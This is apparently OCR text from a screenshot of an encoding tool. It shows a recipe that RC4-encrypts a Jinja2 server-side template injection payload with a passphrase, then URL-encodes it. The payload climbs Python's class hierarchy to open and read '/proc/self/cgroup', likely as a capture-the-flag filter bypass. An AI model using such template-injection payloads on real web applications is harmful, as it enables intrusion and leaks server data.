 RC4
Passphrase
HereIsTreasure
UTF8
Input format
UTF8
Output format
Latin1
URL Encode
Encode all special chars
{{''.__class__.__mro__.__getitem__(2).__subclasses__().pop(40)('/proc/self/cgroup').read()}}
ABC 92 1 Tт Raw Bytes LF
Output
%2E%14%1E%12%C3%A484mg%C2%9C%C3%8B%00%C2%81%C2%8D%C2%B8%C2%97%0B%C2%9EF%3B%C2%88m%C2%AEM5%C2%9
6%3D%C2%9D%5B%C3%987%C3%AA%12%C2%B4%05%C2%84A%C2%BF%17%C3%9Bh%C3%8F%C2%8F%C3%A1a%0F%C2%AE%09%C
2%A0%C2%AEyS%2A%C2%A2d%7C%C2%98%2F%00%C2%90%C3%A9%03Y%C2%B2%C3%9B%09%C2%A8F9%0B%24%C3%ACC%C3%9
Dv%C3%A3%7B%C2%81gL%2Eq%0C%C3%81%C3%84%5E%C2%B9%C2%B2%C3%AE%C2%8E%C3%B3%C2%9C